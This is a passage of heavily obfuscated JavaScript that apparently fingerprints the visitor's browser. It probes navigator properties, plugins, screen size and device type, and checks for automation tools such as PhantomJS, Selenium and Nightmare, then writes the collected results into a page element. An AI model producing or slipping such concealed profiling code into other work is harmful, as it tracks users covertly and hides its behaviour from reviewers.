'\x52\x4c\x6c\x75')](_0x17ab41,++_0x2f6186);}try{return _0x17ab41(0x0);}catch(_0x2d8c67){}};function _0x3c5c01(){if(_0x1e4b83[_0x0587('0x88', '\x47\x47\x61\x34')](_0x1e4b83[_0x0587('0x89', '\x50\x50\x42\x62')](new _0x292b05[_0x0587('0x8a', '\x59\x74\x63\x6f')]()[_0x0587('0x8b', '\x24\x44\x33\x76')](),_0x487d67),0x1f4)){_0x1e4b83[_0x0587('0x8c', '\x70\x71\x47\x58')](_0x28b610);}}function _0x5b445b(_0x320809){var _0x4a1727={'\x78\x4e\x66':function _0x58bfec(_0x105896,_0xd82d76){return _0x105896<_0xd82d76;},'\x56\x44\x55':function _0x582d5f(_0x4ca7f6,_0x3d7af6){return _0x4ca7f6<_0x3d7af6;},'\x45\x71\x73':function _0x5cdaa9(_0x26068a){return _0x26068a();},'\x6b\x43\x42':function _0x5bed80(_0x5e50fc,_0x40c21b){return _0x5e50fc(_0x40c21b);},'\x77\x56\x73':function _0x563a53(_0x3d8dab,_0x4d5b6c){return _0x3d8dab+_0x4d5b6c;},'\x6c\x4e\x6e':function _0xcfeb1c(_0x591b56,_0x4dc980){return _0x591b56+_0x4dc980;},'\x70\x55\x70':function _0xce7fee(_0x42c908,_0x22a4ed){return _0x42c908+_0x22a4ed;},'\x65\x71\x64':function _0x790816(_0x2ffbd8,_0xc129a0){return _0x2ffbd8===_0xc129a0;},'\x41\x47\x7a':function _0x4ece75(_0x2bbca3,_0x567efd){return _0x2bbca3+_0x567efd;},'\x68\x54\x6c':function _0x413cfe(_0x4cc653,_0x1480ed){return _0x4cc653(_0x1480ed);},'\x72\x72\x4b':function _0x324c81(_0x1ea178,_0x41ef2a){return _0x1ea178(_0x41ef2a);},'\x5a\x56\x6b':function _0x6eeb27(_0x413b7d,_0x438a3e){return _0x413b7d(_0x438a3e);},'\x45\x64\x73':function _0x550232(_0x4aa30c,_0x1bf687){return _0x4aa30c==_0x1bf687;},'\x73\x4d\x61':function _0x512c8d(_0xd51d96,_0xcf244){return _0xd51d96(_0xcf244);},'\x4e\x71\x57':function _0x363b37(_0x5aee06,_0x59282b){return _0x5aee06(_0x59282b);},'\x4a\x6e\x4e':function _0x7895d6(_0x1d5ab0,_0x452a64){return _0x1d5ab0<_0x452a64;},'\x6a\x52\x7a':function _0x1c1913(_0x5e5fd3,_0x4628c4){return _0x5e5fd3>_0x4628c4;},'\x62\x4d\x78':function _0x4f3a19(_0x499a2b,_0x53c742){return _0x499a2b(_0x53c742);},'\x56\x61\x4b':function _0x180490(_0x43f27a,_0xcc008c){return _0x43f27a+_0xcc008c;},'\x41\x73\x72':function _0x528a40(_0x3d8ecc,_0x41994e){return _0x3d8ecc===_0x41994e;},'\x63\x53\x52':function _0x2ba7de(_0x800a0,_0x143efd){return _0x800a0(_0x143efd);},'\x72\x73\x4e':function _0x4a3596(_0x2e8ad4,_0x374c3d){return _0x2e8ad4+_0x374c3d;},'\x43\x6b\x63':function _0x1ade49(_0x4f0443){return _0x4f0443();},'\x4d\x70\x72':function _0x4f7171(_0x5e0c34,_0x3356bf){return _0x5e0c34<_0x3356bf;}};var _0x272f04=_0x0587('0x8d', '\x71\x70\x28\x36')[_0x0587('0x8e', '\x63\x32\x77\x4e')]('\x7c'),_0x3073bd=0x0;while(!![]){switch(_0x272f04[_0x3073bd++]){case'\x30':return _0x4d7225[_0x0587('0x8f', '\x70\x26\x73\x74')]();continue;case'\x31':var _0x38eac1='';continue;case'\x32':var _0x21b35a=_0x0587('0x90', '\x50\x50\x42\x62');continue;case'\x33':for(var _0x2c5570=0x0;_0x4a1727[_0x0587('0x91', '\x59\x74\x63\x6f')](_0x2c5570,0x3);_0x2c5570++){_0xe9abeb+=_0x21b35a[_0x2c5570];}continue;case'\x34':var _0x4d7225=new Array();continue;case'\x35':var _0x17f624='';continue;case'\x36':for(var _0x28a042=0x0;_0x4a1727[_0x0587('0x92', '\x50\x50\x42\x62')](_0x28a042,_0x320809[_0x0587('0x93', '\x70\x4d\x56\x72')]);_0x28a042++){var _0x4e9f21=_0x320809[_0x28a042][0x0];var _0x222902=_0x320809[_0x28a042][0x2];switch(_0x320809[_0x28a042][0x1]){case _0x0587('0x94', '\x4f\x78\x49\x21'):try{if(typeof _0x4a1727[_0x0587('0x95', '\x28\x47\x6c\x2a')](_0x222902)!==_0x0587('0x96', '\x6c\x32\x6a\x6e')){_0x4d7225[_0x4d7225[_0x0587('0x97', '\x43\x37\x65\x54')]]=_0x4a1727[_0x0587('0x98', '\x31\x65\x77\x62')](_0x28adbe,_0x4a1727[_0x0587('0x99', '\x4f\x49\x55\x78')](_0x4e9f21,_0x0587('0x9a', '\x34\x46\x62\x5b')));}else{_0x4d7225[_0x4d7225[_0x0587('0x9b', '\x34\x46\x62\x5b')]]=_0x28adbe(_0x4a1727[_0x0587('0x9c', '\x6c\x32\x6a\x6e')](_0x4e9f21,_0x0587('0x9d', '\x48\x2a\x44\x53')));}}catch(_0x10671f){_0x4d7225[_0x4d7225[_0x0587('0x9e', '\x55\x29\x37\x30')]]=_0x4a1727[_0x0587('0x9f', '\x34\x46\x62\x5b')](_0x28adbe,_0x4a1727[_0x0587('0xa0', '\x31\x69\x4e\x6a')](_0x4e9f21,_0x0587('0xa1', '\x64\x6f\x6f\x34')));}break;case _0x0587('0xa2', '\x5a\x75\x42\x6f'):try{try{_0x38eac1=_0x4a1727[_0x0587('0xa3', '\x70\x4d\x56\x72')](_0x222902);if(_0x4a1727[_0x0587('0xa4', '\x50\x6b\x4d\x46')](typeof _0x38eac1,_0x0587('0xa5', '\x63\x32\x77\x4e'))){_0x4d7225[_0x4d7225[_0x0587('0x57', '\x36\x21\x52\x41')]]=_0x4a1727[_0x0587('0xa6', '\x52\x4c\x66\x51')](_0x28adbe,_0x4a1727[_0x0587('0xa7', '\x43\x41\x35\x54')](_0x4e9f21,_0x0587('0xa8', '\x29\x52\x37\x75')));}else if(_0x4a1727[_0x0587('0xa9', '\x43\x37\x65\x54')](_0x38eac1,null)){_0x4d7225[_0x4d7225[_0x0587('0xaa', '\x58\x6b\x34\x39')]]=_0x4a1727[_0x0587('0xab', '\x52\x4c\x6c\x75')](_0x28adbe,_0x4a1727[_0x0587('0xac', '\x31\x65\x77\x62')](_0x4e9f21,_0x0587('0xad', '\x31\x30\x66\x37')));}else{_0x4d7225[_0x4d7225[_0x0587('0x57', '\x36\x21\x52\x41')]]=_0x4a1727[_0x0587('0xae', '\x5d\x44\x39\x34')](_0x28adbe,_0x4a1727[_0x0587('0xaf', '\x43\x41\x35\x54')](_0x4a1727[_0x0587('0xb0', '\x5d\x44\x39\x34')](_0x4e9f21,'\x3d'),_0x38eac1[_0x0587('0xb1', '\x48\x2a\x44\x53')]()));}}catch(_0x4d9a9d){_0x4d7225[_0x4d7225[_0x0587('0xb2', '\x61\x29\x48\x34')]]=_0x4a1727[_0x0587('0xb3', '\x43\x41\x35\x54')](_0x28adbe,_0x4e9f21+_0x0587('0xb4', '\x43\x41\x35\x54'));break;}break;}catch(_0x1d1d32){_0x4d7225[_0x4d7225[_0x0587('0xb5', '\x4a\x33\x24\x37')]]=_0x4a1727[_0x0587('0xb6', '\x52\x4c\x66\x51')](_0x28adbe,_0x4a1727[_0x0587('0xb7', '\x30\x77\x39\x55')](_0x4e9f21+'\x3d',_0x1d1d32));}break;case _0x0587('0xb8', '\x31\x30\x66\x37'):try{var _0x3cd83c=_0x0587('0xb9', '\x76\x61\x32\x5e')[_0x0587('0xba', '\x30\x41\x53\x24')]('\x7c'),_0x5cc448=0x0;while(!![]){switch(_0x3cd83c[_0x5cc448++]){case'\x30':try{_0x58d921=_0x1a80fe[_0x0587('0xbb', '\x24\x75\x78\x29')]('\x69');}catch(_0x2cf02e){_0x4d7225[_0x4d7225[_0x0587('0xbc', '\x67\x59\x69\x25')]]=_0x4a1727[_0x0587('0xbd', '\x66\x6a\x6f\x4c')](_0x28adbe,_0x0587('0xbe', '\x67\x59\x69\x25'));break;}continue;case'\x31':try{var _0x31accf=_0xf8b1cd[_0x0587('0xbf', '\x50\x6b\x4d\x46')][_0x0587('0xc0', '\x73\x71\x42\x69')];if(_0x4a1727[_0x0587('0xc1', '\x71\x70\x28\x36')](_0x31accf,0x0)||_0x4a1727[_0x0587('0xc2', '\x76\x61\x32\x5e')](_0x31accf,null)){_0x4d7225[_0x4d7225[_0x0587('0xc3', '\x66\x6a\x6f\x4c')]]=_0x4a1727[_0x0587('0xc4', '\x5a\x75\x42\x6f')](_0x28adbe,_0x0587('0xc5', '\x66\x6a\x6f\x4c'));break;}}catch(_0xdceb05){_0x4d7225[_0x4d7225[_0x0587('0xb5', '\x4a\x33\x24\x37')]]=_0x4a1727[_0x0587('0xc6', '\x47\x47\x61\x34')](_0x28adbe,_0x0587('0xc7', '\x63\x32\x77\x4e'));break;}continue;case'\x32':var _0x1a80fe=[];continue;case'\x33':for(var _0x58d921=0x0;_0x4a1727[_0x0587('0xc8', '\x76\x61\x32\x5e')](_0x58d921,_0xf8b1cd[_0x0587('0xc9', '\x47\x42\x76\x6a')][_0x0587('0xca', '\x64\x39\x6a\x5a')]);_0x58d921++){if(_0x4a1727[_0x0587('0xcb', '\x58\x6b\x34\x39')](typeof _0xf8b1cd[_0x0587('0xcc', '\x61\x29\x48\x34')][_0x58d921],_0x0587('0xcd', '\x71\x70\x28\x36'))){_0x4d7225[_0x4d7225[_0x0587('0x3a', '\x59\x74\x63\x6f')]]=_0x4a1727[_0x0587('0xce', '\x30\x77\x39\x55')](_0x28adbe,_0x0587('0xcf', '\x48\x2a\x44\x53'));break;}var _0x1605f1=_0xf8b1cd[_0x0587('0xd0', '\x7a\x6e\x51\x6a')][_0x58d921][_0x0587('0xd1', '\x4f\x49\x55\x78')];var _0x12ff7a=_0x0587('0xd2', '\x31\x69\x4e\x6a');if(typeof _0x1605f1===_0x0587('0xd3', '\x65\x56\x28\x79')){_0x12ff7a=_0x0587('0xd4', '\x31\x30\x66\x37');}else if(_0x4a1727[_0x0587('0xd5', '\x31\x69\x4e\x6a')](_0x1605f1[_0x0587('0xd6', '\x71\x70\x28\x36')]('\x2e')[_0x0587('0x3a', '\x59\x74\x63\x6f')],0x1)){_0x12ff7a=_0x1605f1[_0x0587('0xd7', '\x5d\x44\x39\x34')]('\x2e')[_0x0587('0xd8', '\x43\x37\x65\x54')]();}if(_0x4a1727[_0x0587('0xd9', '\x50\x50\x42\x62')](_0x1a80fe[_0x0587('0xda', '\x6c\x32\x6a\x6e')](_0x12ff7a),0x0)){_0x1a80fe[_0x0587('0xdb', '\x52\x4c\x66\x51')](_0x12ff7a);}}continue;case'\x34':for(var _0x58d921=0x0;_0x58d921<_0x1a80fe[_0x0587('0xdc', '\x5d\x44\x39\x34')];_0x58d921++){_0x4d7225[_0x4d7225[_0x0587('0xdd', '\x70\x26\x73\x74')]]=_0x4a1727[_0x0587('0xde', '\x50\x50\x42\x62')](_0x28adbe,_0x4a1727[_0x0587('0xdf', '\x70\x4d\x56\x72')](_0x0587('0xe0', '\x70\x4d\x56\x72'),_0x1a80fe[_0x58d921]));}continue;}break;}}catch(_0x3d3129){_0x4d7225[_0x4d7225[_0x0587('0xe1', '\x50\x6b\x4d\x46')]]=_0x4a1727[_0x0587('0xe2', '\x70\x71\x47\x58')](_0x28adbe,_0x4a1727[_0x0587('0xe3', '\x64\x39\x6a\x5a')](_0x0587('0xe0', '\x70\x4d\x56\x72'),_0x3d3129));}break;case _0x0587('0xe4', '\x31\x69\x4e\x6a'):if(_0x4a1727[_0x0587('0xe5', '\x30\x77\x39\x55')](_0x4e9f21,_0x0587('0xe6', '\x31\x65\x77\x62'))){try{var _0x318297='';var _0x10c5d2=navigator[_0x0587('0xe7', '\x50\x6b\x4d\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0587('0xe8', '\x28\x47\x6c\x2a')](_0x10c5d2)){_0x318297=_0x0587('0xe9', '\x43\x37\x65\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0587('0xea', '\x36\x21\x52\x41')](_0x10c5d2)){_0x318297=_0x0587('0xeb', '\x64\x39\x6a\x5a');}else{_0x318297=_0x0587('0xec', '\x31\x69\x4e\x6a');}_0x4d7225[_0x4d7225[_0x0587('0xed', '\x51\x72\x4f\x29')]]=_0x4a1727[_0x0587('0xee', '\x51\x72\x4f\x29')](_0x28adbe,_0x4a1727[_0x0587('0xef', '\x51\x72\x4f\x29')](_0x4e9f21,'\x3d')+_0x318297);}catch(_0x108ded){_0x4d7225[_0x4d7225[_0x0587('0x5a', '\x28\x47\x6c\x2a')]]=_0x28adbe(_0x4a1727[_0x0587('0xf0', '\x70\x26\x73\x74')](_0x4e9f21+_0x0587('0xf1', '\x5a\x75\x42\x6f'),_0x108ded[_0x0587('0xf2', '\x65\x56\x28\x79')]()));}}break;}_0x4a1727[_0x0587('0xf3', '\x24\x75\x78\x29')](_0x3c5c01);}continue;case'\x37':var _0xe9abeb='';continue;case'\x38':for(var _0x19cd29=0x3;_0x4a1727[_0x0587('0xf4', '\x31\x65\x77\x62')](_0x19cd29,_0x21b35a[_0x0587('0xca', '\x64\x39\x6a\x5a')]);_0x19cd29++){_0x17f624+=_0x21b35a[_0x19cd29];}continue;}break;}}var _0x5d2207=[[_0x0587('0xf5', '\x50\x50\x42\x62'),_0x0587('0xf6', '\x50\x50\x42\x62'),function(){return navigator;}],[_0x0587('0xf7', '\x30\x41\x53\x24'),_0x0587('0xf8', '\x71\x70\x28\x36'),function(){return navigator[_0x0587('0xf9', '\x4f\x78\x49\x21')];}],[_0x0587('0xfa', '\x6c\x32\x6a\x6e'),_0x0587('0xfb', '\x6c\x32\x6a\x6e'),function(){return navigator[_0x0587('0xfc', '\x52\x4c\x6c\x75')];}],[_0x0587('0xfd', '\x71\x70\x28\x36'),_0x0587('0xfe', '\x5d\x66\x45\x73'),function(){return _0x1e4b83[_0x0587('0xff', '\x29\x52\x37\x75')](navigator[_0x0587('0x100', '\x73\x71\x42\x69')][_0x0587('0x101', '\x5d\x66\x45\x73')],0x0);}],[_0x0587('0x102', '\x51\x72\x4f\x29'),_0x0587('0x103', '\x7a\x6e\x51\x6a'),function(){return navigator[_0x0587('0x104', '\x46\x72\x4f\x62')];}],[_0x0587('0x105', '\x6d\x5b\x67\x62'),_0x0587('0x106', '\x59\x74\x63\x6f'),function(){return navigator[_0x0587('0x107', '\x31\x65\x77\x62')];}],[_0x0587('0x108', '\x47\x47\x61\x34'),_0x0587('0x109', '\x34\x46\x62\x5b'),function(){}],[_0x0587('0x10a', '\x70\x4d\x56\x72'),_0x0587('0x10b', '\x34\x46\x62\x5b'),function(){var _0x25293f=ActiveXObject;return _0x25293f;}],[_0x0587('0x10c', '\x66\x6a\x6f\x4c'),_0x0587('0x10d', '\x52\x4c\x6c\x75'),function(){var _0x680fbf=webkitURL;return _0x680fbf;}],[_0x0587('0x10e', '\x7a\x6e\x51\x6a'),_0x0587('0x10f', '\x43\x37\x65\x54'),function(){var _0x367471=_phantom;return _0x367471;}],[_0x0587('0x110', '\x70\x61\x32\x70'),_0x0587('0x111', '\x67\x59\x69\x25'),function(){var _0x46feaf=callPhantom;return _0x46feaf;}],[_0x0587('0x112', '\x6d\x5b\x67\x62'),_0x0587('0x113', '\x36\x21\x52\x41'),function(){var _0x4511bc=chrome;return _0x4511bc;}],[_0x0587('0x114', '\x30\x77\x39\x55'),_0x0587('0x115', '\x70\x26\x73\x74'),function(){var _0x370e27=yandex;return _0x370e27;}],[_0x0587('0x116', '\x30\x77\x39\x55'),_0x0587('0x117', '\x70\x4d\x56\x72'),function(){var _0x4b445d=opera;return _0x4b445d;}],[_0x0587('0x118', '\x65\x56\x28\x79'),_0x0587('0x119', '\x51\x58\x41\x66'),function(){var _0xf36007=opr;return _0xf36007;}],[_0x0587('0x11a', '\x67\x59\x69\x25'),_0x0587('0x117', '\x70\x4d\x56\x72'),function(){var _0x62d71=safari;return _0x62d71;}],[_0x0587('0x11b', '\x58\x6b\x34\x39'),_0x0587('0x11c', '\x59\x74\x63\x6f'),function(){var _0x1b2a58=awesomium;return _0x1b2a58;}],[_0x0587('0x11d', '\x70\x26\x73\x74'),_0x0587('0x11e', '\x47\x42\x76\x6a'),function(){var _0x668d32=puffinDevice;return _0x668d32;}],[_0x0587('0x11f', '\x43\x41\x35\x54'),_0x0587('0x10f', '\x43\x37\x65\x54'),function(){var _0x5cf69f=__nightmare;return _0x5cf69f;}],[_0x0587('0x120', '\x47\x42\x76\x6a'),_0x0587('0x121', '\x5d\x66\x45\x73'),function(){var _0x19cb89=domAutomation;return _0x19cb89;}],[_0x0587('0x122', '\x36\x21\x52\x41'),_0x0587('0x123', '\x30\x77\x39\x55'),function(){var _0x185364=domAutomationController;return _0x185364;}],[_0x0587('0x124', '\x51\x58\x41\x66'),_0x0587('0xf6', '\x50\x50\x42\x62'),function(){var _0x3ce274=_Selenium_IDE_Recorder;return _0x3ce274;}],[_0x0587('0x125', '\x24\x44\x33\x76'),_0x0587('0x126', '\x58\x6b\x34\x39'),function(){return document[_0x0587('0x127', '\x70\x71\x47\x58')];}],[_0x0587('0x128', '\x4f\x78\x49\x21'),_0x0587('0x10f', '\x43\x37\x65\x54'),function(){return document[_0x0587('0x129', '\x34\x46\x62\x5b')];}],[_0x0587('0x12a', '\x63\x32\x77\x4e'),_0x0587('0x12b', '\x52\x4c\x66\x51'),function(){return process[_0x0587('0x12c', '\x50\x50\x42\x62')];}],[_0x0587('0x12d', '\x65\x56\x28\x79'),_0x0587('0x12e', '\x31\x30\x66\x37'),function(){return global[_0x0587('0x12f', '\x67\x59\x69\x25')];}],[_0x0587('0x130', '\x36\x21\x52\x41'),_0x0587('0x131', '\x31\x65\x77\x62'),function(){return global[_0x0587('0x132', '\x30\x77\x39\x55')];}],[_0x0587('0x133', '\x76\x61\x32\x5e'),_0x0587('0x134', '\x24\x75\x78\x29'),function(){return WebAssembly;}],[_0x0587('0x135', '\x70\x4d\x56\x72'),_0x0587('0x136', '\x28\x47\x6c\x2a'),function(){return _0x1e4b83[_0x0587('0x137', '\x63\x32\x77\x4e')](require,'\x66\x73');}],[_0x0587('0x138', '\x76\x61\x32\x5e'),_0x0587('0x139', '\x65\x56\x28\x79'),function(){return _0x1e4b83[_0x0587('0x13a', '\x71\x70\x28\x36')](globalThis,global);}],[_0x0587('0x13b', '\x52\x4c\x66\x51'),_0x0587('0x13c', '\x61\x29\x48\x34'),function(){return window[_0x0587('0x13d', '\x47\x42\x76\x6a')]();}],[_0x0587('0x13e', '\x4f\x78\x49\x21'),_0x0587('0x13f', '\x48\x2a\x44\x53'),function(){return navigator[_0x0587('0x140', '\x30\x77\x39\x55')];}],[_0x0587('0x141', '\x63\x32\x77\x4e'),_0x0587('0x12e', '\x31\x30\x66\x37'),function(){return navigator[_0x0587('0x142', '\x28\x47\x6c\x2a')];}],[_0x0587('0x143', '\x61\x29\x48\x34'),_0x0587('0x144', '\x66\x6a\x6f\x4c'),function(){return navigator[_0x0587('0x145', '\x6d\x5b\x67\x62')];}],[_0x0587('0x146', '\x50\x6b\x4d\x46'),_0x0587('0x147', '\x31\x69\x4e\x6a'),function(){return _0x1e4b83[_0x0587('0x148', '\x29\x52\x37\x75')](navigator[_0x0587('0x149', '\x66\x6a\x6f\x4c')],'\x43');}],[_0x0587('0x14a', '\x5a\x75\x42\x6f'),_0x0587('0x14b', '\x30\x77\x39\x55'),function(){window[_0x0587('0x14c', '\x70\x26\x73\x74')]=Object[_0x0587('0x14d', '\x28\x47\x6c\x2a')](window);return window[_0x0587('0x14c', '\x70\x26\x73\x74')][_0x0587('0x57', '\x36\x21\x52\x41')];}],[_0x0587('0x14e', '\x59\x74\x63\x6f'),_0x0587('0x14f', '\x49\x4d\x69\x78'),function(){return _0x1e4b83[_0x0587('0x150', '\x49\x4d\x69\x78')](window[_0x0587('0x151', '\x29\x52\x37\x75')],0x0);}],[_0x0587('0x152', '\x50\x6b\x4d\x46'),_0x0587('0x153', '\x24\x44\x33\x76'),function(){return _0x1e4b83[_0x0587('0x154', '\x52\x4c\x66\x51')](window[_0x0587('0x155', '\x48\x2a\x44\x53')],0x0);}],[_0x0587('0x156', '\x31\x69\x4e\x6a'),_0x0587('0xf6', '\x50\x50\x42\x62'),function(){return window[_0x0587('0x157', '\x4f\x78\x49\x21')];}],[_0x0587('0x158', '\x31\x65\x77\x62'),_0x0587('0x139', '\x65\x56\x28\x79'),function(){return window[_0x0587('0x159', '\x65\x56\x28\x79')][_0x0587('0x15a', '\x24\x75\x78\x29')]();}],[_0x0587('0x15b', '\x24\x44\x33\x76'),_0x0587('0x153', '\x24\x44\x33\x76'),function(){return _0x1e4b83[_0x0587('0x15c', '\x31\x69\x4e\x6a')](Boolean,_0x1e4b83[_0x0587('0x15d', '\x51\x72\x4f\x29')](typeof process,_0x0587('0x15e', '\x4f\x49\x55\x78'))&&process[_0x0587('0x15f', '\x64\x39\x6a\x5a')]&&process[_0x0587('0x160', '\x30\x77\x39\x55')][_0x0587('0x161', '\x43\x37\x65\x54')]);}],[_0x0587('0x162', '\x61\x29\x48\x34'),_0x0587('0x147', '\x31\x69\x4e\x6a'),function(){return document[_0x0587('0x163', '\x24\x44\x33\x76')];}],[_0x0587('0x164', '\x6c\x32\x6a\x6e'),_0x0587('0x165', '\x51\x58\x41\x66'),function(){return eval[_0x0587('0x166', '\x55\x29\x37\x30')]()[_0x0587('0xdc', '\x5d\x44\x39\x34')];}],[_0x0587('0x167', '\x31\x30\x66\x37'),_0x0587('0x14f', '\x49\x4d\x69\x78'),function(){return navigator[_0x0587('0x168', '\x30\x77\x39\x55')][_0x0587('0x169', '\x49\x4d\x69\x78')];}],[_0x0587('0x16a', '\x7a\x6e\x51\x6a'),_0x0587('0x16b', '\x30\x77\x39\x55'),function(){return deviceType;}],[_0x0587('0x16c', '\x4f\x49\x55\x78'),_0x0587('0x16d', '\x66\x6a\x6f\x4c'),function(){return screen[_0x0587('0x16e', '\x58\x6b\x34\x39')];}],[_0x0587('0x16f', '\x6d\x5b\x67\x62'),_0x0587('0x170', '\x70\x61\x32\x70'),function(){return screen[_0x0587('0x171', '\x43\x41\x35\x54')];}],[_0x0587('0x172', '\x52\x4c\x66\x51'),_0x0587('0x131', '\x31\x65\x77\x62'),function(){var _0x21f2b9=eoapi;return _0x21f2b9;}],[_0x0587('0x173', '\x52\x4c\x6c\x75'),_0x0587('0x94', '\x4f\x78\x49\x21'),function(){var _0x4b3c17=eoapi_VerifyThis;return _0x4b3c17;}],[_0x0587('0x174', '\x5d\x44\x39\x34'),_0x0587('0x11e', '\x47\x42\x76\x6a'),function(){var _0x499318=eoapi_extInvoke;return _0x499318;}],[_0x0587('0x175', '\x51\x58\x41\x66'),_0x0587('0x176', '\x47\x47\x61\x34'),function(){var _0x18cf98=eoWebBrowserDispatcher;return _0x18cf98;}],[_0x0587('0x177', '\x5d\x44\x39\x34'),_0x0587('0x123', '\x30\x77\x39\x55'),function(){return window[_0x0587('0x178', '\x5d\x66\x45\x73')];}],[_0x0587('0x179', '\x4a\x33\x24\x37'),_0x0587('0xfb', '\x6c\x32\x6a\x6e'),function(){return navigator[_0x0587('0x17a', '\x5d\x44\x39\x34')][_0x0587('0x97', '\x43\x37\x65\x54')]==0x2;}],[_0x0587('0x17b', '\x61\x29\x48\x34'),_0x0587('0x153', '\x24\x44\x33\x76'),function(){return _0x1e4b83[_0x0587('0x17c', '\x70\x71\x47\x58')](navigator[_0x0587('0x17d', '\x51\x58\x41\x66')][_0x0587('0xdc', '\x5d\x44\x39\x34')],0x2);}],[_0x0587('0x17e', '\x64\x6f\x6f\x34'),_0x0587('0x111', '\x67\x59\x69\x25'),function(){return window[_0x0587('0x17f', '\x30\x77\x39\x55')];}],[_0x0587('0x180', '\x51\x58\x41\x66'),_0x0587('0x181', '\x24\x75\x78\x29'),function(){return navigator[_0x0587('0x182', '\x71\x70\x28\x36')][_0x0587('0x183', '\x61\x29\x48\x34')][0x0][_0x0587('0x184', '\x49\x4d\x69\x78')];}],[_0x0587('0x185', '\x47\x47\x61\x34'),_0x0587('0x186', '\x46\x72\x4f\x62'),function(){return navigator[_0x0587('0x187', '\x49\x4d\x69\x78')][_0x0587('0x188', '\x31\x30\x66\x37')][0x1][_0x0587('0x189', '\x5a\x75\x42\x6f')];}],[_0x0587('0x18a', '\x5d\x44\x39\x34'),_0x0587('0x18b', '\x29\x52\x37\x75'),function(){return navigator[_0x0587('0x18c', '\x31\x69\x4e\x6a')][_0x0587('0x18d', '\x24\x44\x33\x76')][0x2][_0x0587('0x18e', '\x70\x26\x73\x74')];}],[_0x0587('0x18f', '\x4a\x33\x24\x37'),_0x0587('0x190', '\x50\x6b\x4d\x46'),function(){return navigator[_0x0587('0x191', '\x28\x47\x6c\x2a')][_0x0587('0x192', '\x30\x77\x39\x55')];}],[_0x0587('0x193', '\x70\x61\x32\x70'),_0x0587('0x194', '\x43\x41\x35\x54'),function(){return navigator[_0x0587('0x195', '\x70\x71\x47\x58')];}],[_0x0587('0x196', '\x24\x44\x33\x76'),_0x0587('0x197', '\x52\x4c\x66\x51'),function(){return navigator[_0x0587('0x198', '\x30\x41\x53\x24')][_0x0587('0x199', '\x58\x6b\x34\x39')];}],[_0x0587('0x19a', '\x4a\x33\x24\x37'),_0x0587('0x19b', '\x4a\x33\x24\x37'),function(){return navigator[_0x0587('0x19c', '\x43\x41\x35\x54')][_0x0587('0x19d', '\x73\x71\x42\x69')];}]];try{if(_0x47cbd4){try{_0x2e1a61[_0x0587('0x19e', '\x24\x44\x33\x76')]=_0x1e4b83[_0x0587('0x19f', '\x51\x58\x41\x66')](_0x2fccf8,_0x47cbd4);}catch(_0x2d02ac){}}if(!_0x292b05[_0x0587('0x1a0', '\x76\x61\x32\x5e')])_0x292b05[_0x0587('0x1a1', '\x31\x69\x4e\x6a')]=_0x22f2b9;_0x1e4b83[_0x0587('0x1a2', '\x73\x71\x42\x69')](_0x3c5c01);var _0x1a1e8e=_0x0587('0x1a3', '\x6d\x5b\x67\x62');_0x5d2207[_0x0587('0x1a4', '\x28\x47\x6c\x2a')]([_0x1e4b83[_0x0587('0x1a5', '\x43\x41\x35\x54')](_0x1e4b83[_0x0587('0x1a6', '\x50\x6b\x4d\x46')](_0x1e4b83[_0x0587('0x1a7', '\x43\x41\x35\x54')]('\x27',_0x1a1e8e),'\x27'),_0x0587('0x1a8', '\x51\x58\x41\x66')),_0x0587('0xfb', '\x6c\x32\x6a\x6e'),function(){return _0x1a1e8e[_0x0587('0x1a9', '\x36\x21\x52\x41')]();}]);_0x3db69d(_0x1e4b83[_0x0587('0x1aa', '\x31\x30\x66\x37')](_0x5b445b,_0x5d2207));if(_0x51a5e5){_0x5d2207[_0x0587('0x1ab', '\x5d\x66\x45\x73')]([_0x51a5e5,_0x0587('0x13c', '\x61\x29\x48\x34')]);_0x1e4b83[_0x0587('0x1ac', '\x6d\x5b\x67\x62')](_0x3db69d,_0x1e4b83[_0x0587('0x1ad', '\x76\x61\x32\x5e')](_0x5b445b,_0x5d2207));}_0x39b835[_0x0587('0x1ae', '\x51\x72\x4f\x29')](_0x0587('0x1af', '\x50\x6b\x4d\x46'))[_0x0587('0x1b0', '\x70\x61\x32\x70')]=_0x1e4b83[_0x0587('0x1b1', '\x5d\x44\x39\x34')](_0x0587('0x1b2', '\x30\x77\x39\x55'),_0x292b05[_0x0587('0x1b3', '\x34\x46\x62\x5b')][_0x0587('0x1b4', '\x63\x32\x77\x4e')]());}catch(_0x389f98){_0x39b835[_0x0587('0x1b5', '\x24\x75\x78\x29')](_0x0587('0x1b6', '\x64\x39\x6a\x5a'))[_0x0587('0x1b7', '\x24\x75\x78\x29')]=_0x1e4b83[_0x0587('0x1b8', '\x24\x44\x33\x76')](_0x0587('0x1b9', '\x58\x6b\x34\x39'),_0x292b05[_0x0587('0x1a1', '\x31\x69\x4e\x6a')](_0x389f98[_0x0587('0x1ba', '\x76\x61\x32\x5e')]));}finally{if(_0x47cbd4)_0x2e1a61[_0x0587('0x1bb', '\x30\x77\x39\x55')]=_0x47cbd4;}}());